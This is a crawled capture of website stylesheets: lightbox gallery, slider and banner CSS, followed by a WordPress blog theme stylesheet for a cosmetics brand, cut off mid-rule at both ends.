    -webkit-transition: box-shadow 0.3s ease 0s;
    -webkit-transition: -webkit-box-shadow 0.3s ease 0s;
    transition: -webkit-box-shadow 0.3s ease 0s;
    transition: box-shadow 0.3s ease 0s;
    transition: box-shadow 0.3s ease 0s, -webkit-box-shadow 0.3s ease 0s;
    width: 12px
}

.lg-outer .lg-pager:hover,.lg-outer .lg-pager:focus {
    -webkit-box-shadow: 0 0 0 8px white inset;
    box-shadow: 0 0 0 8px white inset
}

.lg-outer .lg-caret {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px dashed;
    bottom: -10px;
    display: inline-block;
    height: 0;
    left: 50%;
    margin-left: -5px;
    position: absolute;
    vertical-align: middle;
    width: 0
}

.lg-fullscreen:after {
    content: "\e20c"
}

.lg-fullscreen-on .lg-fullscreen:after {
    content: "\e20d"
}

.lg-outer #lg-dropdown-overlay {
    background-color: rgba(0,0,0,0.25);
    bottom: 0;
    cursor: default;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1081;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
    transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s
}

.lg-outer.lg-dropdown-active .lg-dropdown,.lg-outer.lg-dropdown-active #lg-dropdown-overlay {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transform: translate3d(0, 0px, 0);
    transform: translate3d(0, 0px, 0);
    opacity: 1;
    visibility: visible
}

.lg-outer.lg-dropdown-active #lg-share {
    color: #000
}

.lg-outer .lg-dropdown {
    background-color: #fff;
    border-radius: 2px;
    font-size: 14px;
    list-style-type: none;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    right: 0;
    text-align: left;
    top: 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
    -webkit-transition: -webkit-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
    -webkit-transition: visibility 0s linear 0.5s, opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;
    transition: visibility 0s linear 0.5s, opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;
    transition: transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
    transition: transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s
}

.lg-outer .lg-dropdown:after {
    content: "";
    display: block;
    height: 0;
    width: 0;
    position: absolute;
    border: 8px solid transparent;
    border-bottom-color: #fff;
    right: 16px;
    top: -16px
}

.lg-outer .lg-dropdown>li:last-child {
    margin-bottom: 0px
}

.lg-outer .lg-dropdown>li:hover a,.lg-outer .lg-dropdown>li:hover .lg-icon {
    color: #333
}

.lg-outer .lg-dropdown a {
    color: #333;
    display: block;
    white-space: pre;
    padding: 4px 12px;
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px
}

.lg-outer .lg-dropdown a:hover {
    background-color: rgba(0,0,0,0.07)
}

.lg-outer .lg-dropdown .lg-dropdown-text {
    display: inline-block;
    line-height: 1;
    margin-top: -3px;
    vertical-align: middle
}

.lg-outer .lg-dropdown .lg-icon {
    color: #333;
    display: inline-block;
    float: none;
    font-size: 20px;
    height: auto;
    line-height: 1;
    margin-right: 8px;
    padding: 0;
    vertical-align: middle;
    width: auto
}

.lg-outer #lg-share {
    position: relative
}

.lg-outer #lg-share:after {
    content: "\e80d"
}

.lg-outer #lg-share-facebook .lg-icon {
    color: #3b5998
}

.lg-outer #lg-share-facebook .lg-icon:after {
    content: "\e904"
}

.lg-outer #lg-share-twitter .lg-icon {
    color: #00aced
}

.lg-outer #lg-share-twitter .lg-icon:after {
    content: "\e907"
}

.lg-outer #lg-share-googleplus .lg-icon {
    color: #dd4b39
}

.lg-outer #lg-share-googleplus .lg-icon:after {
    content: "\e905"
}

.lg-outer #lg-share-pinterest .lg-icon {
    color: #cb2027
}

.lg-outer #lg-share-pinterest .lg-icon:after {
    content: "\e906"
}

.lg-outer .lg-img-rotate {
    position: absolute;
    padding: 0 5px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s;
    transition: -webkit-transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s;
    transition: transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s;
    transition: transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s, -webkit-transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s
}

.lg-rotate-left:after {
    content: "\e900"
}

.lg-rotate-right:after {
    content: "\e901"
}

.lg-icon.lg-flip-hor,.lg-icon.lg-flip-ver {
    font-size: 26px
}

.lg-flip-hor:after {
    content: "\e902"
}

.lg-flip-ver:after {
    content: "\e903"
}

.lg-group {
    *zoom:1}

.lg-group:before,.lg-group:after {
    display: table;
    content: "";
    line-height: 0
}

.lg-group:after {
    clear: both
}

.lg-outer {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    opacity: 0;
    outline: none;
    -webkit-transition: opacity 0.15s ease 0s;
    transition: opacity 0.15s ease 0s
}

.lg-outer * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.lg-outer.lg-visible {
    opacity: 1
}

.lg-outer.lg-css3 .lg-item.lg-prev-slide,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-current {
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important
}

.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-current {
    -webkit-transition-duration: 0s !important;
    transition-duration: 0s !important;
    opacity: 1
}

.lg-outer.lg-grab img.lg-object {
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab
}

.lg-outer.lg-grabbing img.lg-object {
    cursor: move;
    cursor: -webkit-grabbing;
    cursor: -o-grabbing;
    cursor: -ms-grabbing;
    cursor: grabbing
}

.lg-outer .lg {
    height: 100%;
    width: 100%;
    position: relative;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    max-height: 100%
}

.lg-outer .lg-inner {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    white-space: nowrap
}

.lg-outer .lg-item {
    display: none !important
}

.lg-outer.lg-css3 .lg-prev-slide,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide {
    display: inline-block !important
}

.lg-outer.lg-css .lg-current {
    display: inline-block !important
}

.lg-outer .lg-item,.lg-outer .lg-img-wrap {
    display: inline-block;
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%
}

.lg-outer .lg-item:before,.lg-outer .lg-img-wrap:before {
    content: "";
    display: inline-block;
    height: 50%;
    width: 1px;
    margin-right: -1px
}

.lg-outer .lg-img-wrap {
    position: absolute;
    padding: 0 5px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.lg-outer .lg-item.lg-complete {
    background-image: none
}

.lg-outer .lg-item.lg-current {
    z-index: 1060
}

.lg-outer .lg-image {
    display: inline-block;
    vertical-align: middle;
    max-width: 100%;
    max-height: 100%;
    width: auto !important;
    height: auto !important
}

.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play {
    opacity: 0;
    -webkit-transition: opacity 0.15s ease 0s;
    transition: opacity 0.15s ease 0s
}

.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play {
    opacity: 1
}

.lg-outer .lg-empty-html {
    display: none
}

.lg-outer.lg-hide-download #lg-download {
    display: none
}

.lg-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1040;
    background-color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.15s ease 0s;
    transition: opacity 0.15s ease 0s
}

.lg-backdrop.in {
    opacity: 1
}

.lg-css3.lg-no-trans .lg-prev-slide,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-current {
    -webkit-transition: none 0s ease 0s !important;
    transition: none 0s ease 0s !important
}

.lg-css3.lg-use-css3 .lg-item {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.lg-css3.lg-use-left .lg-item {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.lg-css3.lg-fade .lg-item {
    opacity: 0
}

.lg-css3.lg-fade .lg-item.lg-current {
    opacity: 1
}

.lg-css3.lg-fade .lg-item.lg-prev-slide,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-current {
    -webkit-transition: opacity 0.1s ease 0s;
    transition: opacity 0.1s ease 0s
}

.lg-css3.lg-slide.lg-use-css3 .lg-item {
    opacity: 0
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
    -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;
    -webkit-transition: opacity 0.1s ease 0s,-webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: opacity 0.1s ease 0s,-webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;
    transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s,-webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s
}

.lg-css3.lg-slide.lg-use-left .lg-item {
    opacity: 0;
    position: absolute;
    left: 0
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
    left: -100%
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide {
    left: 100%
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
    left: 0;
    opacity: 1
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
    -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;
    transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s
}

.lg-sub-html {
    font-size: 16px;
    font-weight: 500
}

.iti__flag {
    background-image: url("/themes/ldb/assets/img/flags.jpg")
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .iti__flag {
        background-image:url("/themes/ldb/assets/img/flags@2x.jpg")
    }
}

.iti {
    width: 100%
}

.iti input {
    padding-left: 57px
}

.iti__selected-flag {
    padding-left: 13px
}


.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    list-style: none;
    font-size: 11px
}

.breadcrumb svg {
    display: inline-block;
    margin: 0 6px;
    vertical-align: middle
}

.brand-circular {
    top: -20px;
    min-width: 104px;
    left: calc(100% - 150px);
    position: absolute
}

.brand-circular svg:first-child {
    -webkit-animation: rotate-center 25s linear infinite;
    animation: rotate-center 25s linear infinite;
    min-width: 104px
}

.brand-circular svg:last-child {
    position: absolute;
    left: 50%;
    top: 50%;
    min-width: 54px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

@media (max-width: 760px) {
    .brand-circular {
        top:-78px;
        left: calc(100% - 118px)
    }

    .brand-circular svg:first-child {
        max-width: 13dvw
    }

    .brand-circular svg:last-child {
        max-width: 7dvw
    }
}

@-webkit-keyframes rotate-center {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotate-center {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.reassurance-block {
    background-color: var(--color-vanilla)
}

.reassurance-block .reassurance-wrapper {
  max-width: 1330px;
  margin: 0 auto;
  padding: 32px 25px;
}

.reassurance-block a {
    color: var(--color-aqua) !important;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    letter-spacing: -0.01em;
    line-height: 118%;
    font-weight: 400
}

.reassurance-block .title {
    font-size: 24px;
    margin-bottom: 8px
}

.reassurance-block .desc {
    font-size: 15px
}

.reassurance-block .caption {
    max-width: 215px
}

.reassurance-block .slick-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 10px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.reassurance-block .slick-dots button {
    width: 8px;
    height: 8px;
    border: 0.5px solid var(--color-aqua);
    display: block;
    background-color: transparent;
    border-radius: 50%;
    margin-right: 4px;
    font-size: 0;
    line-height: 0;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s
}
.reassurance-block .slick-dots button::before {
  content:"";
}
.reassurance-block .slick-dots .slick-active button {
    border-color: transparent;
    background-color: var(--color-aqua) !important
}

@media (min-width: 761px) {
    .reassurance-block .title {
        margin-bottom:15px
    }

    .reassurance-block a {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .reassurance-block ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
    }

    .reassurance-block img {
        margin-right: 16px
    }
}

@media (max-width: 760px) {
    .reassurance-block a {
        -webkit-box-orient:vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .reassurance-block img {
        margin-bottom: 16px;
        width: 56px;
        height: auto
    }

    .reassurance-block .caption {
        text-align: center
    }

    .reassurance-block .reassurance-wrapper {
        padding: 40px 0
    }
}

.exclusive-promos {
    text-align: center;
    margin-top: 9px;
    font-size: 11px;
    line-height: 150%;
    max-width: calc(100dvw - 40px)
}

.exclusive-promos b,.exclusive-promos strong {
    font-size: 700
}

.exclusive-promos .slick-dots {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 7px
}

.exclusive-promos .slick-dots button {
    width: 8px;
    height: 8px;
    border: 0.5px solid var(--color-silver);
    display: block;
    background-color: transparent;
    border-radius: 50%;
    margin-right: 4px;
    font-size: 0;
    line-height: 0
}

.exclusive-promos .slick-active button {
    background-color: var(--color-aqua) !important
}

.exclusive-promos .slick-track {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.exclusive-promos:not(.stacked) {
    width: 100%;
    border-bottom: 0.5px solid var(--color-silver);
    padding-bottom: 15px;
    position: relative
}

.exclusive-promos:not(.stacked) p {
    width: 90%
}

.exclusive-promos:not(.stacked) .slick-dots {
    position: absolute;
    right: 0;
    top: 4px;
    margin-top: 0
}

@media (max-width: 630px) {
    .exclusive-promos:not(.stacked) {
        padding-bottom:7px
    }

    .exclusive-promos:not(.stacked) p {
        width: 80%
    }
}
/* .oh_topmessage {
    text-align: center;
    padding: 15px 0;
    z-index: 2;
    position: relative;
}
.oh_topmessage .js-TopMessage {
  margin: 0 auto;
  position: relative;
  max-width: 1280px;
  padding: 0 25px;
}
.oh_topmessage .js-TopMessage .oh_topmessage-inner {
  max-width: 50%;
  margin: 0 auto;
  min-width: 259px;
  position: static !important;
}
.oh_topmessage .js-TopMessage .oh_topmessage-inner .slick-dots {
    position: absolute;
    left: 25px;
    top: 50%;
    bottom:0;
    transform: translateY(-50%);
    z-index: 1;
    display: flex;
    align-items: center;
    margin: 0;
}
.oh_topmessage .js-TopMessage .oh_topmessage-inner .slick-dots li {
    width: 8px;
    height: 8px;
}
.oh_topmessage .js-TopMessage .oh_topmessage-inner .slick-dots li button {
  padding:0;
}
.oh_topmessage .js-TopMessage .oh_topmessage-inner .slick-dots li button::before {
  content:"";
  width:8px;
  height:8px;
}
.oh_topmessage .close {
  cursor: pointer;
  z-index: 1;
  position: absolute;
  right: 25px;
  top: 50%;
  transform: translateY(-50%);
} */

.oh_topmessage {
  text-align: center;
  padding: 15px 0;
  z-index: 2;
  position: relative;
}

@media (max-width: 760px) {
  .oh_topmessage {
    padding: 9px 0;
  }
}


.js-TopMessage {
  margin: 0 auto;
  position: relative;
  width: 1280px;
  max-width: calc(100vw - 3rem) ;
}

@media (max-width: 330px) {
  .js-TopMessage {
    max-width: calc(100vw - 1rem) ;
  }
}

.oh_topmessage .slick-slider {
  position: static !important;
}

.oh_topmessage .close {
  cursor: pointer;
  z-index: 1;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  opacity:1;
}
.oh_topmessage .close:hover {
  opacity:1!important;
}

.oh_topmessage .slick-dots {
  position: absolute;
  left: 0;
  top: 50%;
  bottom:auto;
  transform: translateY(-50%);
  z-index: 1;
  display: flex;
}
.oh_topmessage .slick-dots li {
  width: 8px;
  height: 8px;
}

.oh_topmessage .slick-dots button {
  width: 8px;
  height: 8px;
  border: 0.5px solid #ffffff;
  padding: 0;
  display: block;
  background-color: transparent;
  border-radius: 50%;
  margin-right: 4px;
  font-size: 0;
  line-height: 0;
}
.oh_topmessage .slick-dots button::before {
  content:"";
}

.oh_topmessage .slick-active button {
  background-color: #fff !important;
}

.oh_topmessage .topmessage-item {
  line-height: 1;
  font-size: 11px;
  user-select: none;
  cursor: pointer;
}

@media (max-width: 760px) {
  .oh_topmessage .topmessage-item {
    line-height: 15px;

  }
}

.oh_topmessage .oh_topmessage-inner {
  max-width: 50%;
  margin: 0 auto;
  min-width: 259px;
}


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/style.css?ver=1.0
body_size: 3111
content:
/*
Theme Name: Laboratoire de Biarritz - Blog
Theme URI:
Description:
Version: 1.0
Author: ohmyweb
Author URI: http://www.ohmyweb.fr
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Alignements WordPress */
.btn.focus, .btn:focus {box-shadow: none;}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.gallery a.thumbnail img {
	max-height: 168px;
	width: auto;
}
.wp-caption-text { font-size: 12px; font-style: italic; }
.gform_wrapper .top_label li.gfield.gf_hide_label > label { display:none; }


/*reglages WP ----------------------------------------------------------------------------*/
article .gform_wrapper {padding: 3rem; background-color: #eee; text-align: center;}
article .gform_wrapper form {display: inline-block;}
article .gform_footer.top_label {padding: 15px}

article .gform_wrapper ul.gform_fields  {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

img.size-full {max-width: 100%; width: 100%; height: auto;}

/*jumbotron -------------------------------------------------------*/
.jumbotron { padding: 2rem 1rem; border-radius: 0; background-color: #eee;}
.jumbotron .sub-title {margin-top: 0; font-size: 1rem; font-weight: 400;}
.jumbotron p { margin-bottom: 0rem; font-size: .8rem; line-height: inherit; color: #777;}

/*scrollbar progressbar -----------------------------------------------------*/
.wrapper-progressbar {background-color: #eee; position: fixed; top: 20.2rem; left: 2%; width: 7px; height: 22.5rem}
.progress-bar { background-color: #d85523; top: 0; position: absolute; width: 7px; left: 0; }

/*------ breadcrumb ----------------------------------------------------------*/
.seopress-breadcrumb { padding: 1rem 0 0;}
.seopress-breadcrumb > ol {padding: 0 ; margin: 0px; margin-left: -5px; letter-spacing: 0px; height: auto; border-radius: 0px; font-size: 0; list-style: none;margin:0}
.seopress-breadcrumb > ol > li {
  /**display: inline-block!important;**/ position: relative; padding: 5px 8px;
  font-size: .8rem; color: #222; margin:0; display: inline;
}
.seopress-breadcrumb > ol > li::after {content: "\f105"; display: inline-block; transform: translateX(calc(50% + 5px)); font-family: FontAwesome}
.seopress-breadcrumb > ol > li a {color: #d85523;}
.seopress-breadcrumb > ol > li a:hover {color: #c23f36;}
.seopress-breadcrumb > ol > li:last-child {font-weight: 400; color: #aaa;}
.seopress-breadcrumb > ol > li:last-child::after {display: none;}
.breadcrumb-item + .breadcrumb-item::before { content:''; display: none; }

/*-----forms-------------*/
/* GravityForms */
.gform_wrapper .top_label li.gfield.gf_hide_label > label,
.gform_wrapper .top_label li.gfield.gf_hide_label.field_sublabel_below label { display:none; }
.gform_wrapper.gf_browser_chrome .gform_body {width: 100%!important;}
.form-control {
  display: block;
  width: 100%;
  padding: .375rem .5rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #222; font-family: 'Ubuntu', sans-serif;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #f4f4f4;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.form-group input, .form-group  select, .form-group textarea {
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #222; font-family: 'Ubuntu', sans-serif;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #f4f4f4;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.form-control::placeholder {color: #222;}
/*.form-group select {
  background: url("assets/images/arrow_select.png") no-repeat 98% 50%;
  -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
}
.form-control:focus {
    border-color: rgba(0,0,0,.75);
    outline: 0;
    -moz-box-shadow: 0px 0px 0px 5px #fff;
    -webkit-box-shadow: 0px 0px 0px 5px #fff;
    -o-box-shadow: 0px 0px 0px 5px #fff;
    box-shadow: 0px 0px 0px 5px #fff;
}*/
.form-group > .btn-normal {margin: 0;}






/* slider slick
----------------------------------------------------------------------------------*/

/* .slick-slider .slick-dots {
  position: relative;
  display: block;
  width: 100%;
  padding: 0; margin: .5rem 0;
  list-style: none;
  text-align: center;
}
.slick-slider .slick-dots li {
  position: relative;
  display: inline-block;
  margin: .5rem;
  padding: 0;
  cursor: pointer;
}
.slick-slider .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 4rem;
  height: 1rem;
  padding: 0;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}
.slick-slider .slick-dots li[aria-hidden="true"] button::before {
  content: ""; display: block; width: 4rem; height: .2rem; background-color: #d1d1d1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.slick-slider .slick-dots li[aria-hidden="false"] button::before, .slick-slider .slick-dots li[aria-hidden="true"] button:hover::before {
  content: ""; display: block; width: 4rem; height: .2rem;  background-color: #d24e2a;
} */

/*-- slick-slider-----------------------------------------------*/
/* .slick-slider .slick-prev, .slick-slider .slick-next {
  font-size: 0;
    line-height: 0;
    text-align: center;
    position: absolute;
    top: 0%;
    display: inline-block;
    width: 3rem;
    height: 100%;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: #d24e2a;
    z-index: 1;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.slick-slider .slick-prev {left: 0px;} .slick-slider .slick-next {right: 0px;}
.slick-slider .slick-prev:hover, .slick-slider .slick-next:hover {background-color: #cb482f;}
.slick-slider .slick-prev::before {
    content: "\f104";
}
.slick-slider .slick-next::before {
    content: "\f105";
}
.slick-slider .slick-prev:before, .slick-slider .slick-next:before {
    font-family: "FontAwesome";
    font-size: 25px;
    line-height: 1; vertical-align: middle;
    color: #fff;
    z-index: 10;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.slick-slider .slick-prev:hover:before, .slick-slider .slick-next:hover:before {color: #fff;}
 */

/* modal ------------------------*/
.modal-backdrop.show { opacity: 1;}
.modal-dialog { width: 1200px; max-width: 100%; height: auto; margin:0 auto 0; padding: 15px; }
.modal-content {
    width: 100%; float: left;
    background-color: transparent;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: none;
    border-radius: 0;
    outline: 0;
    box-shadow: none;
}
.modal-content .close {
    display: block; position: absolute;
    top: 1rem; right: 1rem;
    width: 30px!important; height: 30px!important;
    z-index: 10; opacity: 1;
}
.modal-content .close::before, .modal-content .close::after {
  content: ""; display: inline-block; position: absolute; top: 50%; left: 50%; height: 2px; width: 25px; background-color: #303030;
    transition: all 0.4s ease 0s;
}
.modal-content .close::before {transform: translate(-50%, -50%) rotate(45deg);}
.modal-content .close::after {transform: translate(-50%, -50%) rotate(-45deg);}
.modal-content .close:hover::before, .modal-content .close:hover::after{transform: translate(-50%, -50%) rotate(180deg); }

#modal-search_block_top h4 { font-size: 30px; color: #222;}
#modal-search_block_top #searchbox {
  position: relative;
  width: 100%;
}
#modal-search_block_top .btn-search {
  border: none; margin: 0; width: 60px; max-width: 80px; padding: 0; background-color: transparent;
  display: block; font-size: 21px; text-transform: uppercase; font-weight: 600; color: #303030;
  position: absolute; top: 0px; right: 0px; bottom: 0px;
  transition: all 0.2s ease 0s;
  }
#modal-search_block_top .btn.button-search:hover,
#modal-search_block_top .btn.button-search:active,
#modal-search_block_top .btn.button-search:focus { color: #d85523; transform: scale(1.2); background-color: transparent; box-shadow: none;}

form#searchbox label { color: #222; }
#modal-search_block_top #search_query_top {
  padding: .35rem .25rem;
  padding-right: 60px;
  background-color:transparent;
  color: $gray;
  border: 0;
  border-bottom: 3px solid rgba(0,0,0,.3);
}
#modal-search_block_top input::placeholder {color: #aaa;}
#modal-search_block_top input:focus,
#modal-search_block_top input:hover {
  outline: 0;
  border-bottom-color: $gray;
  box-shadow: none;
}
#modal-search_block_top .button.btn-search {
  display: flex;
  justify-content: flex-end;
  position: absolute;
  top: 5px;
  right: 5px;
  bottom: 5px;
  margin: 0;
  width: 30px;
  height: 30px;
  padding: 0;
  border: none;
  background: transparent;
  cursor: pointer;
  transition: all 0.3s ease 0s;
}
#modal-search_block_top .button.btn-search span {
  display: block;
  width: 27px;
  height: 25px;
  background-color: transparent;
  background: url(../img/ico-search.svg) center right no-repeat;
  background-size: contain;
  transition: all 0.3s ease 0s;
}
#modal-search_block_top .button.btn-search:hover span {
  transform: scale(1.1);
}
/*--- options pannel accordion --------------------------------------------*/
.accordion-container { margin: 2rem 0; position: relative;}
.accordion-container .card {
    background-color: #fff;
    border: 0px solid rgba(0,0,0,.125);
    border-radius: 0rem;
}
.accordion-container .card+.card {margin-top: .5rem;}
.accordion-container .card-header {
    padding: 0;
    margin-bottom: 0;
    background-color: rgba(0,0,0,.03);
    border-bottom: 0;
}
.accordion-container .card-header > * { margin-top: 0; margin-bottom: 0;}
.accordion-container .card-header > * .btn {
  display: block; position: relative; width: 100%; padding: .5rem 4rem .5rem 1rem; background-color: #e2e3e7;
  color: #222; font-weight: 400; text-transform: none; white-space: normal; text-align: left; text-decoration: none;
  -webkit-transition: all 0.3s ease;  -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease;
}
.accordion-container .card-header > * .btn[aria-expanded="true"] {border-bottom-left-radius: 0; border-bottom-right-radius: 0;}
.accordion-container .card-header > * .btn[aria-expanded="false"]::before,
.accordion-container .card-header > * .btn[aria-expanded="false"]::after {
  content: ""; display: inline-block; position: absolute; top: 50%; right: 5px; height: 1px; width: 20px; background-color: #222;
  -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;
}
.accordion-container .card-header > * .btn[aria-expanded="false"]::before {transform: translate(-50%, -50%) rotate(0deg);}
.accordion-container .card-header > * .btn[aria-expanded="false"]::after {transform: translate(-50%, -50%) rotate(-90deg);}
.accordion-container .card-header > * .btn[aria-expanded="false"]:hover::before {transform: translate(-50%, -50%) rotate(90deg);}
.accordion-container .card-header > * .btn[aria-expanded="false"]:hover::after {transform: translate(-50%, -50%) rotate(-0deg);}

.accordion-container .card-header > * .btn[aria-expanded="true"],
.accordion-container .card-header > * .btn[aria-expanded="true"] {background-color: #58595b; color: #fff;}
.accordion-container .card-header > * .btn[aria-expanded="true"]::before,
.accordion-container .card-header > * .btn[aria-expanded="true"]::after {
